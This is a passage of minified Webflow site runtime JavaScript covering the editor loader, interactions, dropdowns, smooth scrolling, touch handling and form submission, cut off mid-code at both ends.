class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),d=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),a.append(n,d),a[0]),u(),setTimeout(u,500),e(i).off(s,r).on(s,r))},a})},322:function(e,t,a){"use strict";var n=a(3949);n.define("edit",e.exports=function(e,t,a){if(a=a||{},(n.env("test")||n.env("frame"))&&!a.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var i,l=e(window),d=e(document.documentElement),o=document.location,c="hashchange",s=a.load||function(){var t,a,n;i=!0,window.WebflowEditor=!0,l.off(c,u),t=function(t){var a;e.ajax({url:p("https://editor-api.webflow.com/api/editor/view"),data:{siteId:d.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(a=t,function(t){var n,i,l;if(!t)return void console.error("Could not load editor data");t.thirdPartyCookiesSupported=a,i=(n=t.scriptPath).indexOf("//")>=0?n:p("https://editor-api.webflow.com"+n),l=function(){window.WebflowEditor(t)},e.ajax({type:"GET",url:i,dataType:"script",cache:!0}).then(l,f)})})},(a=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",a.style.display="none",a.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(I(a,n),t(!1)):"WF_third_party_cookies_supported"===e.data&&(I(a,n),t(!0))},a.onerror=function(){I(a,n),t(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(a)},r=!1;try{r=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function u(){!i&&/\?edit/.test(o.hash)&&s()}function f(e,t,a){throw console.error("Could not load editor script: "+t),a}function p(e){return e.replace(/([^:])\/\//g,"$1/")}function I(e,t){window.removeEventListener("message",t,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(o.search)||/\?update$/.test(o.href)?function(){var e=document.documentElement,t=e.getAttribute("data-wf-site"),a=e.getAttribute("data-wf-page"),n=e.getAttribute("data-wf-item-slug"),i=e.getAttribute("data-wf-collection"),l=e.getAttribute("data-wf-domain");if(t&&a){var d="pageId="+a+"&mode=edit";d+="&simulateRole=editor",n&&i&&l&&(d+="&domain="+encodeURIComponent(l)+"&itemSlug="+encodeURIComponent(n)+"&collectionId="+i),window.location.href="https://webflow.com/external/designer/"+t+"?"+d}}():r?s():o.search?(/[?&](edit)(?:[=&?]|$)/.test(o.search)||/\?edit$/.test(o.href))&&s():l.on(c,u).triggerHandler(c),{}})},2338:function(e,t,a){"use strict";a(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var t=!0,a=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function l(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function d(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function o(){t=!1}function c(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(t=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(a){a.metaKey||a.altKey||a.ctrlKey||(l(e.activeElement)&&d(e.activeElement),t=!0)},!0),document.addEventListener("mousedown",o,!0),document.addEventListener("pointerdown",o,!0),document.addEventListener("touchstart",o,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(a&&(t=!0),c())},!0),c(),e.addEventListener("focus",function(e){if(l(e.target)){var a,n,o;(t||(n=(a=e.target).type,"INPUT"===(o=a.tagName)&&i[n]&&!a.readOnly||"TEXTAREA"===o&&!a.readOnly||a.isContentEditable||0))&&d(e.target)}},!0),e.addEventListener("blur",function(e){if(l(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var t;a=!0,window.clearTimeout(n),n=window.setTimeout(function(){a=!1},100),(t=e.target).getAttribute("data-wf-focus-visible")&&t.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,t,a){"use strict";var n=a(3949);n.define("focus",e.exports=function(){var e=[],t=!1;function a(a){t&&(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),e.unshift(a))}function i(a){var n,i;i=(n=a.target).tagName,(/^a$/i.test(i)&&null!=n.href||/^(button|textarea)$/i.test(i)&&!0!==n.disabled||/^input$/i.test(i)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(i)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(i)||/^video$/i.test(i)&&!0===n.controls)&&(t=!0,setTimeout(()=>{for(t=!1,a.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",a,!0),document.addEventListener("click",a,!0))}}})},7199:function(e){"use strict";var t=window.jQuery,a={},n=[],i=".w-ix",l={reset:function(e,t){t.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,t(n).triggerHandler(a.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,t(n).triggerHandler(a.types.OUTRO))}};a.triggers={},a.types={INTRO:"w-ix-intro"+i,OUTRO:"w-ix-outro"+i},a.init=function(){for(var e=n.length,i=0;i<e;i++){var d=n[i];d[0](0,d[1])}n=[],t.extend(a.triggers,l)},a.async=function(){for(var e in l){var t=l[e];l.hasOwnProperty(e)&&(a.triggers[e]=function(e,a){n.push([t,a])})}},a.async(),e.exports=a},2570:function(e,t,a){"use strict";var n=a(3949),i=a(7199);n.define("ix",e.exports=function(e,t){var a,l,d={},o=e(window),c=".w-ix",s=e.tram,r=n.env,u=r(),f=r.chrome&&r.chrome<35,p="none 0s ease 0s",I=e(),E={},y=[],T=[],g=[],m=1,b={tabs:".w-tab-link, .w-tab-pane",dropdown:".w-dropdown",slider:".w-slide",navbar:".w-nav"};function O(e){e&&(E={},t.each(e,function(e){E[e.slug]=e.value}),v())}function v(){var t;(t=e("[data-ix]")).length&&(t.each(R),t.each(L),y.length&&(n.scroll.on(A),setTimeout(A,1)),T.length&&n.load(N),g.length&&setTimeout(_,m)),i.init(),n.redraw.up()}function L(a,l){var o=e(l),s=E[o.attr("data-ix")];if(s){var r=s.triggers;r&&(d.style(o,s.style),t.each(r,function(e){var t={},a=e.type,l=e.stepsB&&e.stepsB.length;function d(){G(e,o,{group:"A"})}function s(){G(e,o,{group:"B"})}if("load"===a)return void(e.preload&&!u?T.push(d):g.push(d));if("click"===a){o.on("click"+c,function(a){n.validClick(a.currentTarget)&&("#"===o.attr("href")&&a.preventDefault(),G(e,o,{group:t.clicked?"B":"A"}),l&&(t.clicked=!t.clicked))}),I=I.add(o);return}if("hover"===a){o.on("mouseenter"+c,d),o.on("mouseleave"+c,s),I=I.add(o);return}if("scroll"===a)return void y.push({el:o,trigger:e,state:{active:!1},offsetTop:S(e.offsetTop),offsetBot:S(e.offsetBot)});var r=b[a];if(r){var f=o.closest(r);f.on(i.types.INTRO,d).on(i.types.OUTRO,s),I=I.add(f);return}}))}}function S(e){if(!e)return 0;var t=parseInt(e=String(e),10);return t!=t?0:(e.indexOf("%")>0&&(t/=100)>=1&&(t=.999),t)}function R(t,a){e(a).off(c)}function A(){for(var e=o.scrollTop(),t=o.height(),a=y.length,n=0;n<a;n++){var i=y[n],l=i.el,d=i.trigger,c=d.stepsB&&d.stepsB.length,s=i.state,r=l.offset().top,u=l.outerHeight(),f=i.offsetTop,p=i.offsetBot;f<1&&f>0&&(f*=t),p<1&&p>0&&(p*=t);var I=r+u-f>=e&&r+p<=e+t;I!==s.active&&(!1!==I||c)&&(s.active=I,G(d,l,{group:I?"A":"B"}))}}function N(){for(var e=T.length,t=0;t<e;t++)T[t]()}function _(){for(var e=g.length,t=0;t<e;t++)g[t]()}function G(t,i,l,d){var o=(l=l||{}).done,c=t.preserve3d;if(!a||l.force){var r=l.group||"A",p=t["loop"+r],I=t["steps"+r];if(I&&I.length){if(I.length<2&&(p=!1),!d){var E=t.selector;E&&(i=t.descend?i.find(E):t.siblings?i.siblings(E):e(E),u&&i.attr("data-ix-affect",1)),f&&i.addClass("w-ix-emptyfix"),c&&i.css("transform-style","preserve-3d")}for(var y=s(i),T={omit3d:!c},g=0;g<I.length;g++)!function(e,t,a){var i="add",l="start";a.start&&(i=l="then");var d=t.transition;if(d){d=d.split(",");for(var o=0;o<d.length;o++){var c=d[o];e[i](c)}}var s=h(t,a)||{};if(null!=s.width&&(a.width=s.width),null!=s.height&&(a.height=s.height),null==d){a.start?e.then(function(){var t=this.queue;this.set(s),s.display&&(e.redraw(),n.redraw.up()),this.queue=t,this.next()}):(e.set(s),s.display&&(e.redraw(),n.redraw.up()));var r=s.wait;null!=r&&(e.wait(r),a.start=!0)}else{if(s.display){var u=s.display;delete s.display,a.start?e.then(function(){var e=this.queue;this.set({display:u}).redraw(),n.redraw.up(),this.queue=e,this.next()}):(e.set({display:u}).redraw(),n.redraw.up())}e[l](s),a.start=!0}}(y,I[g],T);T.start?y.then(m):m()}}function m(){if(p)return G(t,i,l,!0);"auto"===T.width&&y.set({width:"auto"}),"auto"===T.height&&y.set({height:"auto"}),o&&o()}}function h(e,t){var a=t&&t.omit3d,n={},i=!1;for(var l in e)"transition"!==l&&"keysort"!==l&&(a&&("z"===l||"rotateX"===l||"rotateY"===l||"scaleZ"===l)||(n[l]=e[l],i=!0));return i?n:null}return d.init=function(e){setTimeout(function(){O(e)},1)},d.preview=function(){a=!1,m=100,setTimeout(function(){O(window.__wf_ix)},1)},d.design=function(){a=!0,d.destroy()},d.destroy=function(){l=!0,I.each(R),n.scroll.off(A),i.async(),y=[],T=[],g=[]},d.ready=function(){if(u)return r("design")?d.design():d.preview();E&&l&&(l=!1,v())},d.run=G,d.style=u?function(t,a){var n=s(t);if(!e.isEmptyObject(a)){t.css("transition","");var i=t.css("transition");i===p&&(i=n.upstream=null),n.upstream=p,n.set(h(a)),n.upstream=i}}:function(e,t){s(e).set(h(t))},d})},5134:function(e,t,a){"use strict";var n=a(7199);function i(e,t){var a=document.createEvent("CustomEvent");a.initCustomEvent(t,!0,!0,null),e.dispatchEvent(a)}var l=window.jQuery,d={},o=".w-ix";d.triggers={},d.types={INTRO:"w-ix-intro"+o,OUTRO:"w-ix-outro"+o},l.extend(d.triggers,{reset:function(e,t){n.triggers.reset(e,t)},intro:function(e,t){n.triggers.intro(e,t),i(t,"COMPONENT_ACTIVE")},outro:function(e,t){n.triggers.outro(e,t),i(t,"COMPONENT_INACTIVE")}}),e.exports=d},941:function(e,t,a){"use strict";var n=a(3949),i=a(6011);i.setEnv(n.env),n.define("ix2",e.exports=function(){return i})},3949:function(e,t,a){"use strict";var n,i,l={},d={},o=[],c=window.Webflow||[],s=window.jQuery,r=s(window),u=s(document),f=s.isFunction,p=l._=a(5756),I=l.tram=a(5487)&&s.tram,E=!1,y=!1;function T(e){l.env()&&(f(e.design)&&r.on("__wf_design",e.design),f(e.preview)&&r.on("__wf_preview",e.preview)),f(e.destroy)&&r.on("__wf_destroy",e.destroy),e.ready&&f(e.ready)&&function(e){if(E)return e.ready();p.contains(o,e.ready)||o.push(e.ready)}(e)}function g(e){var t;f(e.design)&&r.off("__wf_design",e.design),f(e.preview)&&r.off("__wf_preview",e.preview),f(e.destroy)&&r.off("__wf_destroy",e.destroy),e.ready&&f(e.ready)&&(t=e,o=p.filter(o,function(e){return e!==t.ready}))}I.config.hideBackface=!1,I.config.keepInherited=!0,l.define=function(e,t,a){d[e]&&g(d[e]);var n=d[e]=t(s,p,a)||{};return T(n),n},l.require=function(e){return d[e]},l.push=function(e){if(E){f(e)&&e();return}c.push(e)},l.env=function(e){var t=window.__wf_design,a=void 0!==t;return e?"design"===e?a&&t:"preview"===e?a&&!t:"slug"===e?a&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:a};var m=navigator.userAgent.toLowerCase(),b=l.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=l.env.chrome=/chrome/.test(m)&&/Google/.test(navigator.vendor)&&parseInt(m.match(/chrome\/(\d+)\./)[1],10),v=l.env.ios=/(ipod|iphone|ipad)/.test(m);l.env.safari=/safari/.test(m)&&!O&&!v,b&&u.on("touchstart mousedown",function(e){n=e.target}),l.validClick=b?function(e){return e===n||s.contains(e,n)}:function(){return!0};var L="resize.webflow orientationchange.webflow load.webflow",S="scroll.webflow "+L;function R(e,t){var a=[],n={};return n.up=p.throttle(function(e){p.each(a,function(t){t(e)})}),e&&t&&e.on(t,n.up),n.on=function(e){"function"==typeof e&&(p.contains(a,e)||a.push(e))},n.off=function(e){if(!arguments.length){a=[];return}a=p.filter(a,function(t){return t!==e})},n}function A(e){f(e)&&e()}function N(){i&&(i.reject(),r.off("load",i.resolve)),i=new s.Deferred,r.on("load",i.resolve)}l.resize=R(r,L),l.scroll=R(r,S),l.redraw=R(),l.location=function(e){window.location=e},l.env()&&(l.location=function(){}),l.ready=function(){E=!0,y?(y=!1,p.each(d,T)):p.each(o,A),p.each(c,A),l.resize.up()},l.load=function(e){i.then(e)},l.destroy=function(e){e=e||{},y=!0,r.triggerHandler("__wf_destroy"),null!=e.domready&&(E=e.domready),p.each(d,g),l.resize.off(),l.scroll.off(),l.redraw.off(),o=[],c=[],"pending"===i.state()&&N()},s(l.ready),N(),e.exports=window.Webflow=l},7624:function(e,t,a){"use strict";var n=a(3949);n.define("links",e.exports=function(e,t){var a,i,l,d={},o=e(window),c=n.env(),s=window.location,r=document.createElement("a"),u="w--current",f=/index\.(html|php)$/,p=/\/$/;function I(){var e=o.scrollTop(),a=o.height();t.each(i,function(t){if(!t.link.attr("hreflang")){var n=t.link,i=t.sec,l=i.offset().top,d=i.outerHeight(),o=.5*a,c=i.is(":visible")&&l+d-o>=e&&l+o<=e+a;t.active!==c&&(t.active=c,E(n,u,c))}})}function E(e,t,a){var n=e.hasClass(t);(!a||!n)&&(a||n)&&(a?e.addClass(t):e.removeClass(t))}return d.ready=d.design=d.preview=function(){a=c&&n.env("design"),l=n.env("slug")||s.pathname||"",n.scroll.off(I),i=[];for(var t=document.links,d=0;d<t.length;++d)!function(t){if(!t.getAttribute("hreflang")){var n=a&&t.getAttribute("href-disabled")||t.getAttribute("href");if(r.href=n,!(n.indexOf(":")>=0)){var d=e(t);if(r.hash.length>1&&r.host+r.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(r.hash))return;var o=e(r.hash);o.length&&i.push({link:d,sec:o,active:!1});return}"#"!==n&&""!==n&&E(d,u,!c&&r.href===s.href||n===l||f.test(n)&&p.test(l))}}}(t[d]);i.length&&(n.scroll.on(I),I())},d})},286:function(e,t,a){"use strict";var n=a(3949);n.define("scroll",e.exports=function(e){var t={WF_CLICK_EMPTY:"click.wf-empty-link",WF_CLICK_SCROLL:"click.wf-scroll"},a=window.location,i=!function(){try{return!!window.frameElement}catch(e){return!0}}()?window.history:null,l=e(window),d=e(document),o=e(document.body),c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,15)},s=n.env("editor")?".w-editor-body":"body",r="header, "+s+" > .header, "+s+" > .w-nav:not([data-no-scroll])",u='a[href="#"]',f='a[href*="#"]:not(.w-tab-link):not('+u+")",p=document.createElement("style");p.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));var I=/^#[a-zA-Z0-9][\w:.-]*$/;let E="function"==typeof window.matchMedia&&window.matchMedia("(prefers-reduced-motion: reduce)");function y(e,t){var a;switch(t){case"add":(a=e.attr("tabindex"))?e.attr("data-wf-tabindex-swap",a):e.attr("tabindex","-1");break;case"remove":(a=e.attr("data-wf-tabindex-swap"))?(e.attr("tabindex",a),e.removeAttr("data-wf-tabindex-swap")):e.removeAttr("tabindex")}e.toggleClass("wf-force-outline-none","add"===t)}function T(t){var d=t.currentTarget;if(!(n.env("design")||window.$.mobile&&/(?:^|\s)ui-link(?:$|\s)/.test(d.className))){var s=I.test(d.hash)&&d.host+d.pathname===a.host+a.pathname?d.hash:"";if(""!==s){var u,f=e(s);f.length&&(t&&(t.preventDefault(),t.stopPropagation()),u=s,a.hash!==u&&i&&i.pushState&&!(n.env.chrome&&"file:"===a.protocol)&&(i.state&&i.state.hash)!==u&&i.pushState({hash:u},"",u),window.setTimeout(function(){!function(t,a){var n=l.scrollTop(),i=function(t){var a=e(r),n="fixed"===a.css("position")?a.outerHeight():0,i=t.offset().top-n;if("mid"===t.data("scroll")){var d=l.height()-n,o=t.outerHeight();o<d&&(i-=Math.round((d-o)/2))}return i}(t);if(n!==i){var d=function(e,t,a){if("none"===document.body.getAttribute("data-wf-scroll-motion")||E.matches)return 0;var n=1;return o.add(e).each(function(e,t){var a=parseFloat(t.getAttribute("data-scroll-time"));!isNaN(a)&&a>=0&&(n=a)}),(472.143*Math.log(Math.abs(t-a)+125)-2e3)*n}(t,n,i),s=Date.now(),u=function(){var e,t,l,o,r,f=Date.now()-s;window.scroll(0,(e=n,t=i,(l=f)>(o=d)?t:e+(t-e)*((r=l/o)<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1))),f<=d?c(u):"function"==typeof a&&a()};c(u)}}(f,function(){y(f,"add"),f.get(0).focus({preventScroll:!0}),y(f,"remove")})},300*!t))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:a}=t;d.on(a,f,T),d.on(e,u,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,t,a){"use strict";a(3949).define("touch",e.exports=function(e){var t={},a=window.getSelection;function n(t){var n,i,l=!1,d=!1,o=Math.min(Math.round(.04*window.innerWidth),40);function c(e){var t=e.touches;t&&t.length>1||(l=!0,t?(d=!0,n=t[0].clientX):n=e.clientX,i=n)}function s(t){if(l){if(d&&"mousemove"===t.type){t.preventDefault(),t.stopPropagation();return}var n,c,s,r,f=t.touches,p=f?f[0].clientX:t.clientX,I=p-i;i=p,Math.abs(I)>o&&a&&""===String(a())&&(n="swipe",c=t,s={direction:I>0?"right":"left"},r=e.Event(n,{originalEvent:c}),e(c.target).trigger(r,s),u())}}function r(e){if(l&&(l=!1,d&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),d=!1;return}}function u(){l=!1}t.addEventListener("touchstart",c,!1),t.addEventListener("touchmove",s,!1),t.addEventListener("touchend",r,!1),t.addEventListener("touchcancel",u,!1),t.addEventListener("mousedown",c,!1),t.addEventListener("mousemove",s,!1),t.addEventListener("mouseup",r,!1),t.addEventListener("mouseout",u,!1),this.destroy=function(){t.removeEventListener("touchstart",c,!1),t.removeEventListener("touchmove",s,!1),t.removeEventListener("touchend",r,!1),t.removeEventListener("touchcancel",u,!1),t.removeEventListener("mousedown",c,!1),t.removeEventListener("mousemove",s,!1),t.removeEventListener("mouseup",r,!1),t.removeEventListener("mouseout",u,!1),t=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},t.init=function(t){return(t="string"==typeof t?e(t).get(0):t)?new n(t):null},t.instance=t.init(document),t})},9858:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},d=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,t){var a,o,c=t.debounce,s={},r=n.env(),u=!1,f=n.env.touch,p=".w-dropdown",I="w--open",E=i.triggers,y="focusout"+p,T="keydown"+p,g="mouseenter"+p,m="mousemove"+p,b="mouseleave"+p,O=(f?"click":"mouseup")+p,v="w-close"+p,L="setting"+p,S=e(document);function R(){a=r&&n.env("design"),(o=S.find(p)).each(A)}function A(t,i){var o,s,u,f,E,m,b,R,A,M,U=e(i),k=e.data(i,p);k||(k=e.data(i,p,{open:!1,el:U,config:{},selectedIdx:-1})),k.toggle=k.el.children(".w-dropdown-toggle"),k.list=k.el.children(".w-dropdown-list"),k.links=k.list.find("a:not(.w-dropdown .w-dropdown a)"),k.complete=(o=k,function(){o.list.removeClass(I),o.toggle.removeClass(I),o.manageZ&&o.el.css("z-index","")}),k.mouseLeave=(s=k,function(){s.hovering=!1,s.links.is(":focus")||h(s)}),k.mouseUpOutside=((u=k).mouseUpOutside&&S.off(O,u.mouseUpOutside),c(function(t){if(u.open){var a=e(t.target);if(!a.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(u.el[0],a.parents(p)),l=n.env("editor");if(i){if(l){var d=1===a.parents().length&&1===a.parents("svg").length,o=a.parents(".w-editor-bem-EditorHoverControls").length;if(d||o)return}h(u)}}}})),k.mouseMoveOutside=(f=k,c(function(t){if(f.open){var a=e(t.target);if(-1===e.inArray(f.el[0],a.parents(p))){var n=a.parents(".w-editor-bem-EditorHoverControls").length,i=a.parents(".w-editor-bem-RTToolbar").length,l=e(".w-editor-bem-EditorOverlay"),d=l.find(".w-editor-edit-outline").length||l.find(".w-editor-bem-RTToolbar").length;if(n||i||d)return;f.hovering=!1,h(f)}}})),N(k);var P=k.toggle.attr("id"),V=k.list.attr("id");P||(P="w-dropdown-toggle-"+t),V||(V="w-dropdown-list-"+t),k.toggle.attr("id",P),k.toggle.attr("aria-controls",V),k.toggle.attr("aria-haspopup","menu"),k.toggle.attr("aria-expanded","false"),k.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==k.toggle.prop("tagName")&&(k.toggle.attr("role","button"),k.toggle.attr("tabindex")||k.toggle.attr("tabindex","0")),k.list.attr("id",V),k.list.attr("aria-labelledby",P),k.links.each(function(e,t){t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),d.test(t.hash)&&t.addEventListener("click",h.bind(null,k))}),k.el.off(p),k.toggle.off(p),k.nav&&k.nav.off(p);var w=_(k,!0);a&&k.el.on(L,(E=k,function(e,t){t=t||{},N(E),!0===t.open&&G(E),!1===t.open&&h(E,{immediate:!0})})),a||(r&&(k.hovering=!1,h(k)),k.config.hover&&k.toggle.on(g,(m=k,function(){m.hovering=!0,G(m)})),k.el.on(v,w),k.el.on(T,(b=k,function(e){if(!a&&b.open)switch(b.selectedIdx=b.links.index(document.activeElement),e.keyCode){case l.HOME:if(!b.open)return;return b.selectedIdx=0,C(b),e.preventDefault();case l.END:if(!b.open)return;return b.selectedIdx=b.links.length-1,C(b),e.preventDefault();case l.ESCAPE:return h(b),b.toggle.focus(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return b.selectedIdx=Math.min(b.links.length-1,b.selectedIdx+1),C(b),e.preventDefault();case l.ARROW_LEFT:case l.ARROW_UP:return b.selectedIdx=Math.max(-1,b.selectedIdx-1),C(b),e.preventDefault()}})),k.el.on(y,(R=k,c(function(e){var{relatedTarget:t,target:a}=e,n=R.el[0];return n.contains(t)||n.contains(a)||h(R),e.stopPropagation()}))),k.toggle.on(O,w),k.toggle.on(T,(M=_(A=k,!0),function(e){if(!a){if(!A.open)switch(e.keyCode){case l.ARROW_UP:case l.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case l.SPACE:case l.ENTER:return M(),e.stopPropagation(),e.preventDefault()}}})),k.nav=k.el.closest(".w-nav"),k.nav.on(v,w))}function N(e){var t=Number(e.el.css("z-index"));e.manageZ=900===t||901===t,e.config={hover:"true"===e.el.attr("data-hover")&&!f,delay:e.el.attr("data-delay")}}function _(e,t){return c(function(a){if(e.open||a&&"w-close"===a.type)return h(e,{forceClose:t});G(e)})}function G(t){if(!t.open){i=t.el[0],o.each(function(t,a){var n=e(a);n.is(i)||n.has(i).length||n.triggerHandler(v)}),t.open=!0,t.list.addClass(I),t.toggle.addClass(I),t.toggle.attr("aria-expanded","true"),E.intro(0,t.el[0]),n.redraw.up(),t.manageZ&&t.el.css("z-index",901);var i,l=n.env("editor");a||S.on(O,t.mouseUpOutside),t.hovering&&!l&&t.el.on(b,t.mouseLeave),t.hovering&&l&&S.on(m,t.mouseMoveOutside),window.clearTimeout(t.delayId)}}function h(e,{immediate:t,forceClose:a}={}){if(e.open&&(!e.config.hover||!e.hovering||a)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(E.outro(0,e.el[0]),S.off(O,e.mouseUpOutside),S.off(m,e.mouseMoveOutside),e.el.off(b,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||t)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function C(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=R,s.design=function(){u&&S.find(p).each(function(t,a){e(a).triggerHandler(v)}),u=!1,R()},s.preview=function(){u=!0,R()},s})},6524:function(e,t){"use strict";function a(e,t,a,n,i,l,d,o,c,s,r,u,f){return function(p){e(p);var I=p.form,E={name:I.attr("data-name")||I.attr("name")||"Untitled Form",pageId:I.attr("data-wf-page-id")||"",elementId:I.attr("data-wf-element-id")||"",domain:u("html").attr("data-wf-domain")||null,source:t.href,test:a.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(I.html()),trackingCookies:n()};let y=I.attr("data-wf-flow");y&&(E.wfFlow=y);let T=I.attr("data-wf-locale-id");T&&(E.localeId=T),i(p);var g=l(I,E.fields);return g?d(g):(E.fileUploads=o(I),c(p),s)?void u.ajax({url:f,type:"POST",data:E,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),r(p)}).fail(function(){r(p)}):void r(p)}}Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}})},7527:function(e,t,a){"use strict";var n=a(3949);let i=(e,t,a,n)=>{let i=document.createElement("div");t.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){a(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,t){let l,d="TURNSTILE_LOADED";var o,c,s,r,u,f={},p=e(document),I=window.location,E=window.XDomainRequest&&!window.atob,y=".w-form",T=/e(-)?mail/i,g=/^\S+@\S+$/,m=window.alert,b=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var v=/list-manage[1-9]?.com/i,L=t.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function S(t,l){var o=e(l),s=e.data(l,y);s||(s=e.data(l,y,{form:o})),R(s);var f=o.closest("div.w-form");s.done=f.find("> .w-form-done"),s.fail=f.find("> .w-form-fail"),s.fileUploads=f.find(".w-file-upload"),s.fileUploads.each(function(t){!function(t,a){if(a.fileUploads&&a.fileUploads[t]){var n,i=e(a.fileUploads[t]),l=i.find("> .w-file-upload-default"),d=i.find("> .w-file-upload-uploading"),o=i.find("> .w-file-upload-success"),c=i.find("> .w-file-upload-error"),s=l.find(".w-file-upload-input"),r=l.find(".w-file-upload-label"),f=r.children(),p=c.find(".w-file-upload-error-msg"),I=o.find(".w-file-upload-file"),E=o.find(".w-file-remove-link"),y=I.find(".w-file-upload-file-name"),T=p.attr("data-w-size-error"),g=p.attr("data-w-type-error"),m=p.attr("data-w-generic-error");if(b||r.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),r.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),E.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),b)s.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()}),f.on("click",function(e){e.preventDefault()});else{E.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),y.html(""),l.toggle(!0),o.toggle(!1),r.focus()}),s.on("change",function(i){var o,s,r;(n=i.target&&i.target.files&&i.target.files[0])&&(l.toggle(!1),c.toggle(!1),d.toggle(!0),d.focus(),y.text(n.name),N()||A(a),a.fileUploads[t].uploading=!0,o=n,s=L,r=new URLSearchParams({name:o.name,size:o.size}),e.ajax({type:"GET",url:`${u}?${r}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=r.outerHeight();s.height(O),s.width(1)}}function v(e){var n=e.responseJSON&&e.responseJSON.msg,i=m;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?i=g:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(i=T),p.text(i),s.removeAttr("data-value"),s.val(""),d.toggle(!1),l.toggle(!0),c.toggle(!0),c.focus(),a.fileUploads[t].uploading=!1,N()||R(a)}function L(t,a){if(t)return v(t);var 